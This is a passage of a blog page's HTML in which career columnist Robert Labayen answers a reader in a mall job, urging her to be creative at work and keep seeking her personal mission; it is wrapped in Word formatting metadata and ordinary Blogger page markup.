Miss B.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Dear Miss B.,<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
I know that many of us accept any job available because
opportunities are scarce and we have to help the family. That&#8217;s why my article
didn&#8217;t wish to put too much pressure on people. I know somebody who first
worked in a call center. After earning enough to help her parents, she worked
with me as a writer. The pay was a bit lower but it gave her a greater sense of
fulfillment.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
To some people, the recognition of a personal mission may
come later in life. Don&#8217;t be in a hurry but keep thinking of what your heart
truly wants.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
I have this suggestion on how you can be happier in your
present job: be the most creative that you can be. Imagine yourself to be the
boss of your department of even the owner of the mall. What would you do ? <span style="mso-spacerun: yes;">&nbsp;</span>What events would you mount ? What store
display would you like to see ? How will you delight the shoppers ?<span style="mso-spacerun: yes;">&nbsp; </span>I am sure that your supervisor will not
resent your bright ideas.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Give it your best. And maybe it will prove to be the job and
mission that&#8217;s really meant for you. <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Robert<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<i style="mso-bidi-font-style: normal;"><span style="font-size: 11.0pt;">If you have concerns about your job or if you wish to
suggest a topic, you may email me at </span></i><a href="mailto:rglabayen@gmail.com"><i style="mso-bidi-font-style: normal;"><span style="font-size: 11.0pt;">rglabayen@gmail.com</span></i></a><span class="MsoHyperlink"><i style="mso-bidi-font-style: normal;"><span style="font-size: 11.0pt;"><o:p></o:p></span></i></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<i style="mso-bidi-font-style: normal;"><span style="font-size: 11.0pt;">I would assume that you&#8217;re giving me permission to
publish your email ( if chosen) and my reply. Your identity will not be
disclosed.<o:p></o:p></span></i></div>
<!--[if gte mso 9]><xml>
 <o:DocumentProperties>
  <o:Revision>0</o:Revision>
  <o:TotalTime>0</o:TotalTime>
  <o:Pages>1</o:Pages>
  <o:Words>1097</o:Words>
  <o:Characters>6256</o:Characters>
  <o:Company>ABS-CBN</o:Company>
  <o:Lines>52</o:Lines>
  <o:Paragraphs>14</o:Paragraphs>
  <o:CharactersWithSpaces>7339</o:CharactersWithSpaces>
  <o:Version>14.0</o:Version>
 </o:DocumentProperties>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]-->

<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>JA</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
   <w:UseFELayout/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="--"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="276">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]-->

<!--[if gte mso 10]>
<style>
 /* Style Definitions */
table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
 mso-para-margin:0cm;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:12.0pt;
 font-family:Cambria;
 mso-ascii-font-family:Cambria;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Cambria;
 mso-hansi-theme-font:minor-latin;}
</style>
<![endif]-->



<!--StartFragment-->





































































































































































<!--EndFragment--><br />
<div class="MsoNormal">
<br /></div>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='subscribe-box'>
<h4>Subscribe via email</h4>
<div class='emailfield'>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=templatesyard&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' onblur='if (this.value == "") {this.value = "Enter Email";}' onfocus='if (this.value == "Enter Email") {this.value = "";}' type='text' value='Enter Email'/>
<input name='uri' type='hidden' value='templatesyard'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='submitbutton' type='submit' value='Submit'/>
</form>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html&title=Does your office recognize your "native" talent ?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html&title=Does your office recognize your "native" talent ?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html&title=Does your office recognize your "native" talent ?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOHAltLV-uEWi_8Dv7knJQWVrR6LeWhjjAJKZnWGzhPTgaC3ThKD-DwyMzOYntWdDSbgpufb5LGm7N_qDy-brCeS7nXwtE6uSmnB19vrSZHI87CrqvnHoV9LTtEVsjIFbk00S26xW2eo-H/s640/14315588619_e725a206bb_k.jpg&description=  Photo by Johnny Delos Santos     When my son was in grade school, he had a high IQ for basketball facts and stats but had very poor grades...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html&title=Does your office recognize your "native" talent ?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.robertlabayen.com/2015/05/the-best-way-to-improve-your.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
the Element
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13614040237743183108' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' title='author profile'>
<span itemprop='name'>Robert Labayen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-05-09T19:54:00-07:00'>7:54&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1771698243'>
<a href='https://www.blogger.com/post-edit.g?blogID=8061781887589253118&postID=7124961712858485797&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=7124961712858485797&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=7124961712858485797&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=7124961712858485797&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=7124961712858485797&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=7124961712858485797&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.robertlabayen.com/search/label/Career%20and%20passion?&max-results=7' rel='tag'>Career and passion</a>,
<a href='http://www.robertlabayen.com/search/label/native%20intelligence?&max-results=7' rel='tag'>native intelligence</a>,
<a href='http://www.robertlabayen.com/search/label/the%20Element?&max-results=7' rel='tag'>the Element</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8061781887589253118?po=7124961712858485797&hl=en&saa=85391&origin=http://www.robertlabayen.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- executips_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526500410981149"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0007"
     data-ad-slot="8808949921"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.robertlabayen.com/2015/05/the-best-way-to-improve-your.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.robertlabayen.com/2015/04/what-career-people-can-learn-from.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.robertlabayen.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
